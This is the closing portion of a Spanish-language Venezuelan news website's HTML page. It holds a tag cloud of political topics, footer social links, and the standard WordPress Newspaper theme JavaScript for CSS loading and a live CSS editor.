<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69323dd23a394
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69323dd23a512"></textarea>
						<div id="td_live_css_uid_1_69323dd23a512" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69323dd23a512');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69323dd23a512");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>